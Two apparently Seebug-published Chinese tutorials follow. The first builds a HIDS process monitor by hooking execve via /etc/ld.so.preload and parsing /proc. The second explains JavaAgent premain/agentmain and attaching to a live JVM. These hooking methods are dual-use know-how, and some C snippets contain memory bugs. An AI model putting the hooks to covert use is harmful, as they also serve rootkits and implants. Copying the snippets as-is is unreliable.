下文将从实现一个agent入手, 围绕agent讨论如何实现一个HIDS agent的进程信息收集模块

2. agent进程监控模块提要

2.1进程监控的目的

在Linxu操作系统中几乎所有的运维操作和入侵行为都会体现到执行的命令中, 而命令执行的本质就是启动进程, 所以对进程的监控就是对命令执行的监控, 这对运维操作升级和入侵行为分析都有极大的帮助

2.2 进程监控模块应当获取的数据

既然要获取信息那就先要明确需要什么, 如果不知道需要什么信息, 那实现便无从谈起, 即便硬着头皮先实现一个能获取pid等基础信息的HIDS, 后期也会因为缺少规划而频繁改动接口, 白白耗费人力, 这里参考《互联网企业安全高级指南》给出一个获取信息的基础列表, 在后面会补全这张表的的获取方式

数据名称 含义 path 可执行文件的路径 ppath 父进程可执行文件路径 ENV 环境变量 cmdline 进程启动命令 pcmdline 父进程启动命令 pid 进程id ppid 父进程id pgid 进程组id sid 进程会话id uid 启动进程用户的uid euid 启动进程用户的euid gid 启动进程用户的用户组id egid 启动进程用户的egid mode 可执行文件的权限 owner_uid 文件所有者的uid owner_gid 文件所有者的gid create_time 文件创建时间 modify_time 最近的文件修改时间 pstart_time 进程开始运行的时间 prun_time 父进程已经运行的时间 sys_time 当前系统时间 fd 文件描述符 2.3 进程监控的方式

进程监控, 通常使用hook技术, 而这些hook大概分为两类:

应用级(工作在r3, 常见的就是劫持libc库, 通常简单但是可能被绕过 - 内核级(工作在r0或者r1, 内核级hook通常和系统调用VFS有关, 较为复杂, 且在不同的发行版, 不同的内核版本间均可能产生兼容性问题, hook出现严重的错误时可能导致kenrel panic, 相对的无法从原理上被绕过

首先从简单的应用级hook说起

3. HIDS 应用级hook

3.1 劫持libc库

库用于打包函数, 被打包过后的函数可以直接使用, 其中linux分为静态库和动态库, 其中动态库是在加载应用程序时才被加载, 而程序对于动态库有加载顺序, 可以通过修改

/etc/ld.so.preload来手动优先加载一个动态链接库, 在这个动态链接库中可以在程序调用原函数之前就把原来的函数先换掉, 然后在自己的函数中执行了自己的逻辑之后再去调用原来的函数返回原来的函数应当返回的结果.想要详细了解的同学, 参考这篇文章

劫持libc库有以下几个步骤:

3.1.1 编译一个动态链接库

一个简单的hook execve的动态链接库如下.

逻辑非常简单- 自定义一个函数命名为execve, 接受参数的类型要和原来的execve相同

- 执行自己的逻辑

123456789101112#define _GNU_SOURCE#include <unistd.h>#include <dlfcn.h>typedef ssize_t (*execve_func_t)(const char* filename, char* const argv[], char* const envp[]);static execve_func_t old_execve = NULL;int execve(const char* filename, char* const argv[], char* const envp[]) {//从这里开始是自己的逻辑, 即进程调用execve函数时你要做什么printf("Running hook\n");//下面是寻找和调用原本的execve函数, 并返回调用结果old_execve = dlsym(RTLD_NEXT, "execve");return old_execve(filename, argv, envp);}通过gcc编译为so文件.

1gcc -shared -fPIC -o libmodule.so module.c3.1.2 修改ld.so.preload

ld.so.preload是LD_PRELOAD环境变量的配置文件, 通过修改该文件的内容为指定的动态链接库文件路径,

注意只有root才可以修改ld.so.preload, 除非默认的权限被改动了

自定义一个execve函数如下:

12345678910extern char **environ;int execve(const char* filename, char* const argv[], char* const envp[]) {for (int i = 0; *(environ + i) ; i++){printf("%s\n", *(environ + i));}printf("PID:%d\n", getpid());old_execve = dlsym(RTLD_NEXT, "execve");return old_execve(filename, argv, envp);}



可以输出当前进程的Pid和所有的环境变量, 编译后修改ld.so.preload, 重启shell, 运行ls命令结果如下

3.1.3 libc hook的优缺点

优点: 性能较好, 比较稳定, 相对于LKM更加简单, 适配性也很高, 通常对抗web层面的入侵.

缺点: 对于静态编译的程序束手无策, 存在一定被绕过的风险.

3.1.4 hook与信息获取

设立hook, 是为了建立监控点, 获取进程的相关信息, 但是如果hook的部分写的过大过多, 会导致影响正常的业务的运行效率, 这是业务所不能接受的, 在通常的HIDS中会将可以不在hook处获取的信息放在agent中获取, 这样信息获取和业务逻辑并发执行, 降低对业务的影响.

4 信息补全与获取

如果对信息的准确性要求不是很高, 同时希望尽一切可能的不影响部署在HIDS主机上的正常业务那么可以选择hook只获取PID和环境变量等必要的数据, 然后将这些东西交给agent, 由agent继续获取进程的其他相关信息, 也就是说获取进程其他信息的同时, 进程就已经继续运行了, 而不需要等待agent获取完整的信息表.

/proc/[pid]/stat

/proc是内核向用户态提供的一组fifo接口, 通过伪文件目录的形式调用接口

每一个进程相关的信息, 会被放到以pid命名的文件夹当中, ps等命令也是通过遍历/proc目录来获取进程的相关信息的.

一个stat文件内容如下所示, 下面self是/proc目录提供的一个快捷的查看自己进程信息的接口, 每一个进程访问/self时看到都是自己的信息.

12#cat /proc/self/stat3119 (cat) R 29973 3119 19885 34821 3119 4194304 107 0 0 0 0 0 0 0 20 0 1 0 5794695 5562368 176 18446744073709551615 94309027168256 94309027193225 140731267701520 0 0 0 0 0 0 0 0 0 17 0 0 0 0 0 0 94309027212368 94309027213920 94309053399040 140731267704821 140731267704841 140731267704841 140731267706859 0会发现这些数据杂乱无章, 使用空格作为每一个数据的边界, 没有地方说明这些数据各自表达什么意思.

一般折腾找到了一篇文章里面给出了一个列表, 这个表里面说明了每一个数据的数据类型和其表达的含义, 见文章附录1

最后整理出一个有52个数据项每个数据项类型各不相同的结构体, 获取起来还是有点麻烦, 网上没有找到轮子, 所以自己写了一个

具体的结构体定义:

123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354struct proc_stat {int pid; //process ID.char* comm; //可执行文件名称, 会用()包围char state; //进程状态int ppid; //父进程pidint pgid;int session; //sidint tty_nr;int tpgid;unsigned int flags;long unsigned int minflt;long unsigned int cminflt;long unsigned int majflt;long unsigned int cmajflt;long unsigned int utime;long unsigned int stime;long int cutime;long int cstime;long int priority;long int nice;long int num_threads;long int itrealvalue;long long unsigned int starttime;long unsigned int vsize;long int rss;long unsigned int rsslim;long unsigned int startcode;long unsigned int endcode;long unsigned int startstack;long unsigned int kstkesp;long unsigned int kstkeip;long unsigned int signal; //The bitmap of pending signalslong unsigned int blocked;long unsigned int sigignore;long unsigned int sigcatch;long unsigned int wchan;long unsigned int nswap;long unsigned int cnswap;int exit_signal;int processor;unsigned int rt_priority;unsigned int policy;long long unsigned int delayacct_blkio_ticks;long unsigned int guest_time;long int cguest_time;long unsigned int start_data;long unsigned int end_data;long unsigned int start_brk;long unsigned int arg_start; //参数起始地址long unsigned int arg_end; //参数结束地址long unsigned int env_start; //环境变量在内存中的起始地址long unsigned int env_end; //环境变量的结束地址int exit_code; //退出状态码};从文件中读入并格式化为结构体:

12345678910111213141516171819202122232425262728293031323334353637383940414243struct proc_stat get_proc_stat(int Pid) {FILE *f = NULL;struct proc_stat stat = {0};char tmp[100] = "0";stat.comm = tmp;char stat_path[20];char* pstat_path = stat_path;if (Pid != -1) {sprintf(stat_path, "/proc/%d/stat", Pid);} else {pstat_path = "/proc/self/stat";}if ((f = fopen(pstat_path, "r")) == NULL) {printf("open file error");return stat;}fscanf(f, "%d ", &stat.pid);fscanf(f, "(%100s ", stat.comm);tmp[strlen(tmp)-1] = '\0';fscanf(f, "%c ", &stat.state);fscanf(f, "%d ", &stat.ppid);fscanf(f, "%d ", &stat.pgid);fscanf (f,"%d %d %d %u %lu %lu %lu %lu %lu %lu %ld %ld %ld %ld %ld %ld %llu %lu %ld %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %lu %d %d %u %u %llu %lu %ld %lu %lu %lu %lu %lu %lu %lu %d",&stat.session, &stat.tty_nr, &stat.tpgid, &stat.flags, &stat.minflt,&stat.cminflt, &stat.majflt, &stat.cmajflt, &stat.utime, &stat.stime,&stat.cutime, &stat.cstime, &stat.priority, &stat.nice, &stat.num_threads,&stat.itrealvalue, &stat.starttime, &stat.vsize, &stat.rss, &stat.rsslim,&stat.startcode, &stat.endcode, &stat.startstack, &stat.kstkesp, &stat.kstkeip,&stat.signal, &stat.blocked, &stat.sigignore, &stat.sigcatch, &stat.wchan,&stat.nswap, &stat.cnswap, &stat.exit_signal, &stat.processor, &stat.rt_priority,&stat.policy, &stat.delayacct_blkio_ticks, &stat.guest_time, &stat.cguest_time, &stat.start_data,&stat.end_data, &stat.start_brk, &stat.arg_start, &stat.arg_end, &stat.env_start,&stat.env_end, &stat.exit_code);fclose(f);return stat;}和我们需要获取的数据做了一下对比, 可以获取以下数据

ppid 父进程id pgid 进程组id sid 进程会话id start_time 父进程开始运行的时间 run_time 父进程已经运行的时间 /proc/[pid]/exe

通过/proc/[pid]/exe获取可执行文件的路径, 这里/proc/[pid]/exe是指向可执行文件的软链接, 所以这里通过readlink函数获取软链接指向的地址.

这里在读取时需要注意如果readlink读取的文件已经被删除, 读取的文件名后会多一个

(deleted), 但是agent也不能盲目删除文件结尾时的对应字符串, 所以在写server规则时需要注意这种情况1234567891011121314char *get_proc_path(int Pid) {char stat_path[20];char* pstat_path = stat_path;char dir[PATH_MAX] = {0};char* pdir = dir;if (Pid != -1) {sprintf(stat_path, "/proc/%d/exe", Pid);} else {pstat_path = "/proc/self/exe";}readlink(pstat_path, dir, PATH_MAX);return pdir;}/proc/[pid]/cmdline

获取进程启动的是启动命令, 可以通过获取/proc/[pid]/cmdline的内容来获得, 这个获取里面有两个坑点

- 由于启动命令长度不定, 为了避免溢出, 需要先获取长度, 在用malloc申请堆空间, 然后再将数据读取进变量.

- /proc/self/cmdline文件里面所有的空格和回车都会变成

'\0'也不知道为啥, 所以需要手动换源回来, 而且若干个相连的空格也只会变成一个'\0'.

这里获取长度的办法比较蠢, 但是用fseek直接将文件指针移到文件末尾的办法每次返回的都是0, 也不知道咋办了, 只能先这样

123456789101112long get_file_length(FILE* f) {fseek(f,0L,SEEK_SET);char ch;ch = (char)getc(f);long i;for (i = 0;ch != EOF; i++ ) {ch = (char)getc(f);}i++;fseek(f,0L,SEEK_SET);return i;}获取cmdline的内容

123456789101112131415161718192021222324252627char* get_proc_cmdline(int Pid) {FILE* f;char stat_path[100] = {0};char* pstat_path = stat_path;if (Pid != -1) {sprintf(stat_path, "/proc/%d/cmdline", Pid);} else {pstat_path = "/proc/self/cmdline";}if ((f = fopen(pstat_path, "r")) == NULL) {printf("open file error");return "";}char* pcmdline = (char *)malloc((size_t)get_file_length(f));char ch;ch = (char)getc(f);for (int i = 0;ch != EOF; i++ ) {*(pcmdline + i) = ch;ch = (char)getc(f);if ((int)ch == 0) {ch = ' ';}}return pcmdline;}小结

这里写的只是实现的一种最常见最简单的应用级hook的方法具体实现和代码已经放在了github上, 同时github上的代码会保持更新, 下次的文章会分享如何使用LKM修改sys_call_table来hook系统调用的方式来实现HIDS的hook.

参考文章

附录1

这里完整的说明了/proc目录下每一个文件具体的意义是什么.

http://man7.org/linux/man-pages/man5/proc.5.html

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1102/

-

认识 JavaAgent –获取目标进程已加载的所有类

之前在一个应用中搜索到一个类,但是在反序列化测试的时出错,错误不是

class notfound,是其他0xxx这样的错误,通过搜索这个错误大概是类没有被加载。最近刚好看到了JavaAgent,初步学习了下,能进行拦截,主要通过Instrument Agent来进行字节码增强,可以进行字节码插桩,bTrace,Arthas 等操作,结合ASM,javassist,cglib框架能实现更强大的功能。Java RASP也是基于JavaAgent实现的。趁热记录下JavaAgent基础概念,以及简单使用JavaAgent实现一个获取目标进程已加载的类的测试。JVMTI与Java Instrument

Java平台调试器架构(Java Platform Debugger Architecture,JPDA)是一组用于调试Java代码的API(摘自维基百科):

- Java调试器接口(Java Debugger Interface,JDI)——定义了一个高层次Java接口,开发人员可以利用JDI轻松编写远程调试工具

- Java虚拟机工具接口(Java Virtual Machine Tools Interface,JVMTI)——定义了一个原生(native)接口,可以对运行在Java虚拟机的应用程序检查状态、控制运行

- Java虚拟机调试接口(JVMDI)——JVMDI在J2SE 5中被JVMTI取代,并在Java SE 6中被移除

- Java调试线协议(JDWP)——定义了调试对象(一个 Java 应用程序)和调试器进程之间的通信协议

JVMTI 提供了一套"代理"程序机制,可以支持第三方工具程序以代理的方式连接和访问 JVM,并利用 JVMTI 提供的丰富的编程接口,完成很多跟 JVM 相关的功能。JVMTI是基于事件驱动的,JVM每执行到一定的逻辑就会调用一些事件的回调接口(如果有的话),这些接口可以供开发者去扩展自己的逻辑。

JVMTIAgent是一个利用JVMTI暴露出来的接口提供了代理启动时加载(agent on load)、代理通过attach形式加载(agent on attach)和代理卸载(agent on unload)功能的动态库。Instrument Agent可以理解为一类JVMTIAgent动态库,别名是JPLISAgent(Java Programming Language Instrumentation Services Agent),是专门为java语言编写的插桩服务提供支持的代理。

Instrumentation接口

以下接口是Java SE 8 API文档中[1]提供的(不同版本可能接口有变化):

1234567891011121314151617181920212223242526272829void addTransformer(ClassFileTransformer transformer, boolean canRetransform)//注册ClassFileTransformer实例,注册多个会按照注册顺序进行调用。所有的类被加载完毕之后会调用ClassFileTransformer实例,相当于它们通过了redefineClasses方法进行重定义。布尔值参数canRetransform决定这里被重定义的类是否能够通过retransformClasses方法进行回滚。void addTransformer(ClassFileTransformer transformer)//相当于addTransformer(transformer, false),也就是通过ClassFileTransformer实例重定义的类不能进行回滚。boolean removeTransformer(ClassFileTransformer transformer)//移除(反注册)ClassFileTransformer实例。void retransformClasses(Class<?>... classes)//已加载类进行重新转换的方法,重新转换的类会被回调到ClassFileTransformer的列表中进行处理。void appendToBootstrapClassLoaderSearch(JarFile jarfile)//将某个jar加入到Bootstrap Classpath里优先其他jar被加载。void appendToSystemClassLoaderSearch(JarFile jarfile)//将某个jar加入到Classpath里供AppClassloard去加载。Class[] getAllLoadedClasses()//获取所有已经被加载的类。Class[] getInitiatedClasses(ClassLoader loader)//获取所有已经被初始化过了的类。long getObjectSize(Object objectToSize)//获取某个对象的(字节)大小,注意嵌套对象或者对象中的属性引用需要另外单独计算。boolean isModifiableClass(Class<?> theClass)//判断对应类是否被修改过。boolean isNativeMethodPrefixSupported()//是否支持设置native方法的前缀。boolean isRedefineClassesSupported()//返回当前JVM配置是否支持重定义类(修改类的字节码)的特性。boolean isRetransformClassesSupported()//返回当前JVM配置是否支持类重新转换的特性。void redefineClasses(ClassDefinition... definitions)//重定义类,也就是对已经加载的类进行重定义,ClassDefinition类型的入参包括了对应的类型Class<?>对象和字节码文件对应的字节数组。void setNativeMethodPrefix(ClassFileTransformer transformer, String prefix)//设置某些native方法的前缀,主要在找native方法的时候做规则匹配。redefineClasses与redefineClasses:

重新定义功能在Java SE 5中进行了介绍,重新转换功能在Java SE 6中进行了介绍,一种猜测是将重新转换作为更通用的功能引入,但是必须保留重新定义以实现向后兼容,并且重新转换操作也更加方便。

Instrument Agent两种加载方式

在官方API文档[1]中提到,有两种获取Instrumentation接口实例的方法 :

- JVM在指定代理的方式下启动,此时Instrumentation实例会传递到代理类的premain方法。

- JVM提供一种在启动之后的某个时刻启动代理的机制,此时Instrumentation实例会传递到代理类代码的agentmain方法。

premain对应的就是VM启动时的Instrument Agent加载,即

agent on load,agentmain对应的是VM运行时的Instrument Agent加载,即agent on attach。两种加载形式所加载的Instrument Agent都关注同一个JVMTI事件 –ClassFileLoadHook事件,这个事件是在读取字节码文件之后回调时用,也就是说premain和agentmain方式的回调时机都是类文件字节码读取之后(或者说是类加载之后),之后对字节码进行重定义或重转换,不过修改的字节码也需要满足一些要求,在最后的局限性有说明。premain与agentmain的区别:

premain和agentmain两种方式最终的目的都是为了回调Instrumentation实例并激活sun.instrument.InstrumentationImpl#transform()(InstrumentationImpl是Instrumentation的实现类)从而回调注册到Instrumentation中的ClassFileTransformer实现字节码修改,本质功能上没有很大区别。两者的非本质功能的区别如下:- premain方式是JDK1.5引入的,agentmain方式是JDK1.6引入的,JDK1.6之后可以自行选择使用

premain或者agentmain。 premain需要通过命令行使用外部代理jar包,即-javaagent:代理jar包路径;agentmain则可以通过attach机制直接附着到目标VM中加载代理,也就是使用agentmain方式下,操作attach的程序和被代理的程序可以是完全不同的两个程序。premain方式回调到ClassFileTransformer中的类是虚拟机加载的所有类,这个是由于代理加载的顺序比较靠前决定的,在开发者逻辑看来就是:所有类首次加载并且进入程序main()方法之前,premain方法会被激活,然后所有被加载的类都会执行ClassFileTransformer列表中的回调。agentmain方式由于是采用attach机制,被代理的目标程序VM有可能很早之前已经启动,当然其所有类已经被加载完成,这个时候需要借助Instrumentation#retransformClasses(Class<?>... classes)让对应的类可以重新转换,从而激活重新转换的类执行ClassFileTransformer列表中的回调。- 通过premain方式的代理Jar包进行了更新的话,需要重启服务器,而agentmain方式的Jar包如果进行了更新的话,需要重新attach,但是agentmain重新attach还会导致重复的字节码插入问题,不过也有

Hotswap和DCE VM方式来避免。

通过下面的测试也能看到它们之间的一些区别。

premain加载方式

premain方式编写步骤简单如下:

1.编写premain函数,包含下面两个方法的其中之一:

java public static void premain(String agentArgs, Instrumentation inst); public static void premain(String agentArgs);如果两个方法都被实现了,那么带Instrumentation参数的优先级高一些,会被优先调用。

agentArgs是premain函数得到的程序参数,通过命令行参数传入2.定义一个 MANIFEST.MF 文件,必须包含 Premain-Class 选项,通常也会加入Can-Redefine-Classes 和 Can-Retransform-Classes 选项

3.将 premain 的类和 MANIFEST.MF 文件打成 jar 包

4.使用参数 -javaagent: jar包路径启动代理

premain加载过程如下:

1.创建并初始化 JPLISAgent

2.MANIFEST.MF 文件的参数,并根据这些参数来设置 JPLISAgent 里的一些内容

3.监听VMInit事件,在 JVM 初始化完成之后做下面的事情:

(1)创建 InstrumentationImpl 对象 ;

(2)监听 ClassFileLoadHook 事件 ;

(3)调用 InstrumentationImpl 的loadClassAndCallPremain方法,在这个方法里会去调用 javaagent 中 MANIFEST.MF 里指定的Premain-Class 类的 premain 方法下面是一个简单的例子(在JDK1.8.0_181进行了测试):

PreMainAgent

1234567891011121314151617181920212223242526272829303132package com.longofo;import java.lang.instrument.ClassFileTransformer;import java.lang.instrument.IllegalClassFormatException;import java.lang.instrument.Instrumentation;import java.security.ProtectionDomain;public class PreMainAgent {static {System.out.println("PreMainAgent class static block run...");}public static void premain(String agentArgs, Instrumentation inst) {System.out.println("PreMainAgent agentArgs : " + agentArgs);Class<?>[] cLasses = inst.getAllLoadedClasses();for (Class<?> cls : cLasses) {System.out.println("PreMainAgent get loaded class:" + cls.getName());}inst.addTransformer(new DefineTransformer(), true);}static class DefineTransformer implements ClassFileTransformer {@Overridepublic byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffer) throws IllegalClassFormatException {System.out.println("PreMainAgent transform Class:" + className);return classfileBuffer;}}}MANIFEST.MF:

1234Manifest-Version: 1.0Can-Redefine-Classes: trueCan-Retransform-Classes: truePremain-Class: com.longofo.PreMainAgentTestmain



123456789101112131415161718192021package com.longofo;public class TestMain {static {System.out.println("TestMain static block run...");}public static void main(String[] args) {System.out.println("TestMain main start...");try {for (int i = 0; i < 100; i++) {Thread.sleep(3000);System.out.println("TestMain main running...");}} catch (InterruptedException e) {e.printStackTrace();}System.out.println("TestMain main end...");}}将PreMainAgent打包为Jar包(可以直接用idea打包,也可以使用maven插件打包),在idea可以像下面这样启动:

命令行的话可以用形如

java -javaagent:PreMainAgent.jar路径 -jar TestMain/TestMain.jar启动结果如下:

1234567891011121314151617181920212223242526272829303132333435PreMainAgent class static block run...PreMainAgent agentArgs : nullPreMainAgent get loaded class:com.longofo.PreMainAgentPreMainAgent get loaded class:sun.reflect.DelegatingMethodAccessorImplPreMainAgent get loaded class:sun.reflect.NativeMethodAccessorImplPreMainAgent get loaded class:sun.instrument.InstrumentationImpl$1PreMainAgent get loaded class:[Ljava.lang.reflect.Method;......PreMainAgent transform Class:sun/nio/cs/ThreadLocalCodersPreMainAgent transform Class:sun/nio/cs/ThreadLocalCoders$1PreMainAgent transform Class:sun/nio/cs/ThreadLocalCoders$CachePreMainAgent transform Class:sun/nio/cs/ThreadLocalCoders$2......PreMainAgent transform Class:java/lang/Class$MethodArrayPreMainAgent transform Class:java/net/DualStackPlainSocketImplPreMainAgent transform Class:java/lang/VoidTestMain static block run...TestMain main start...PreMainAgent transform Class:java/net/Inet6AddressPreMainAgent transform Class:java/net/Inet6Address$Inet6AddressHolderPreMainAgent transform Class:java/net/SocksSocketImpl$3......PreMainAgent transform Class:java/util/LinkedHashMap$LinkedKeySetPreMainAgent transform Class:sun/util/locale/provider/LocaleResources$ResourceReferenceTestMain main running...TestMain main running.........TestMain main running...TestMain main end...PreMainAgent transform Class:java/lang/ShutdownPreMainAgent transform Class:java/lang/Shutdown$Lock可以看到在PreMainAgent之前已经加载了一些必要的类,即PreMainAgent get loaded class:xxx部分,这些类没有经过transform。然后在main之前有一些类经过了transform,在main启动之后还有类经过transform,main结束之后也还有类经过transform,可以和agentmain的结果对比下。

agentmain加载方式

agentmain方式编写步骤简单如下:

1.编写agentmain函数,包含下面两个方法的其中之一:

12public static void agentmain(String agentArgs, Instrumentation inst);public static void agentmain(String agentArgs);如果两个方法都被实现了,那么带Instrumentation参数的优先级高一些,会被优先调用。

agentArgs是premain函数得到的程序参数,通过命令行参数传入2.定义一个 MANIFEST.MF 文件,必须包含 Agent-Class 选项,通常也会加入Can-Redefine-Classes 和 Can-Retransform-Classes 选项

3.将 agentmain 的类和 MANIFEST.MF 文件打成 jar 包

4.通过attach工具直接加载Agent,执行attach的程序和需要被代理的程序可以是两个完全不同的程序:

123456// 列出所有VM实例List<VirtualMachineDescriptor> list = VirtualMachine.list();// attach目标VMVirtualMachine.attach(descriptor.id());// 目标VM加载AgentVirtualMachine#loadAgent("代理Jar路径","命令参数");agentmain方式加载过程类似:

1.创建并初始化JPLISAgent

2.解析MANIFEST.MF 里的参数,并根据这些参数来设置 JPLISAgent 里的一些内容

3.监听VMInit事件,在 JVM 初始化完成之后做下面的事情:

(1)创建 InstrumentationImpl 对象 ;

(2)监听 ClassFileLoadHook 事件 ;

(3)调用 InstrumentationImpl 的loadClassAndCallAgentmain方法,在这个方法里会去调用javaagent里 MANIFEST.MF 里指定的Agent-Class类的agentmain方法。下面是一个简单的例子(在JDK 1.8.0_181上进行了测试):

SufMainAgent

1234567891011121314151617181920212223242526272829303132package com.longofo;import java.lang.instrument.ClassFileTransformer;import java.lang.instrument.IllegalClassFormatException;import java.lang.instrument.Instrumentation;import java.security.ProtectionDomain;public class SufMainAgent {static {System.out.println("SufMainAgent static block run...");}public static void agentmain(String agentArgs, Instrumentation instrumentation) {System.out.println("SufMainAgent agentArgs: " + agentArgs);Class<?>[] classes = instrumentation.getAllLoadedClasses();for (Class<?> cls : classes) {System.out.println("SufMainAgent get loaded class: " + cls.getName());}instrumentation.addTransformer(new DefineTransformer(), true);}static class DefineTransformer implements ClassFileTransformer {@Overridepublic byte[] transform(ClassLoader loader, String className, Class<?> classBeingRedefined, ProtectionDomain protectionDomain, byte[] classfileBuffer) throws IllegalClassFormatException {System.out.println("SufMainAgent transform Class:" + className);return classfileBuffer;}}}MANIFEST.MF

1234Manifest-Version: 1.0Can-Redefine-Classes: trueCan-Retransform-Classes: trueAgent-Class: com.longofo.SufMainAgentTestSufMainAgent

12345678910111213141516171819202122232425262728293031package com.longofo;import com.sun.tools.attach.*;import java.io.IOException;import java.util.List;public class TestSufMainAgent {public static void main(String[] args) throws IOException, AgentLoadException, AgentInitializationException, AttachNotSupportedException {//获取当前系统中所有 运行中的 虚拟机System.out.println("TestSufMainAgent start...");String option = args[0];List<VirtualMachineDescriptor> list = VirtualMachine.list();if (option.equals("list")) {for (VirtualMachineDescriptor vmd : list) {//如果虚拟机的名称为 xxx 则 该虚拟机为目标虚拟机,获取该虚拟机的 pid//然后加载 agent.jar 发送给该虚拟机System.out.println(vmd.displayName());}} else if (option.equals("attach")) {String jProcessName = args[1];String agentPath = args[2];for (VirtualMachineDescriptor vmd : list) {if (vmd.displayName().equals(jProcessName)) {VirtualMachine virtualMachine = VirtualMachine.attach(vmd.id());virtualMachine.loadAgent(agentPath);}}}}}Testmain





123456789101112131415161718192021package com.longofo;public class TestMain {static {System.out.println("TestMain static block run...");}public static void main(String[] args) {System.out.println("TestMain main start...");try {for (int i = 0; i < 100; i++) {Thread.sleep(3000);System.out.println("TestMain main running...");}} catch (InterruptedException e) {e.printStackTrace();}System.out.println("TestMain main end...");}}将SufMainAgent和TestSufMainAgent打包为Jar包(可以直接用idea打包,也可以使用maven插件打包),首先启动Testmain,然后先列下当前有哪些Java程序:

